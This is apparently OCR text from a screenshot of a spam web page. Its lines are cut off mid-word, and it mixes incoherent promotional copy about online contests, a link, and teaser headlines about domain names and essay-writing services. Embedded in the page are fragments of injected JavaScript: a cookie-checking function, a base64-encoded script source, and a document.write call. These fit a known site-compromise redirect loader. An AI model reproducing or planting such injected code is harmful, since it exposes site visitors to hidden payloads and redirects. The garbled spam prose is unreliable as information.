
Any contest online, create a new collaborative work
through the World-wide-web. No matter if anyone us
perhaps, a lot more creatively, that will net sale u
of the possibilities. Continue reading:
www.25ave.com
function getCookie(e){var U=docu
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decode
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
4 Solid Reasons To Look After The Domai
You don't in fact own the domain name, you "lea
repayment and loses it. In this instance experienc
Guidelines for Employees Bringing Kids t
On line essay paper writing service firms are av